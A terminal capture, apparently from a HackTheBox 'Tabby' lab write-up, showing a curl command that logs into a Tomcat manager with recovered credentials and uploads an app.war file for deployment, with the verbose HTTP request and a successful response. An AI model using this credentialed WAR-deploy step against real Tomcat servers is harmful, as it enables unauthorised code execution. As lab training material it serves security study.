 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Tabby]
└─# curl -v -u tomcat:$password --upload-file app.war "http://tabby.htb:8080/m
p&update=true"
*   Trying 10.129.134.84:8080...
* Connected to tabby.htb (10.129.134.84) port 8080
* Server auth using Basic with user 'tomcat'
> PUT /manager/text/deploy?path=/app&update=true HTTP/1.1
> Host: tabby.htb:8080
> Authorization: Basic dG9tY2F0OiQzY3VyZVA0czV3MHJkMTIzIQ==
> User-Agent: curl/8.4.0
> Accept: */*
> Content-Length: 1106
>
* We are completely uploaded and fine
< HTTP/1.1 200
< Cache-Control: private
< Expires: Thu, 01 Jan 1970 00:00:00 GMT
< X-Content-Type-Options: nosniff